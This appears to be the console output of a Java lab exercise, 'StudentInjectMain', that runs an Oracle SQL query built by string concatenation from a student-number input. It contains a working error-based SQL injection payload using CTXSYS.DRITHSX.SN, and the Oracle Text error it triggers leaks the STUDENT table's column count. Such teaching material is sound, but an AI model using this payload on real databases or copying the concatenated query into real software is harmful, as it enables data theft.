 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 11:02:17 – 오전 11:02:19 elapsed: 0:00:02.057) [pid: 21444]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COUNT(COLUMN_NAME) FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT'))=1 --
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COUNT(COLUMN_NAME) FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT'))=1 --
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COUNT(COLUMN_NAME) FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT'))=1 --'
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 6 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE",  186행
ORA-06512: "CTXSYS.DRITHSX",  555행
ORA-06512:  1행
https://docs.oracle.com/error-help/db/ora-20000/
at oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)